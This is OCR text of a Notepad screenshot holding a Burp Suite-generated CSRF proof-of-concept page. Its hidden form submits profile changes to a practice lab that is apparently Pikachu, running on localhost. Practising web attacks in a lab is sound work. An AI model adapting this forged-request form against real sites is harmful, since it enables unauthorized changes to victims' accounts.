 *index.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</head>
<body>
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
<input type="hidden" name="sex" value="123" />
<input type="hidden" name="phonenum" value="123" />
<input type="hidden" name="add" value="242" />
<input type="hidden" name="email" value="354" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
第 25 行，第 1 列 100% Unix (LF) UTF-8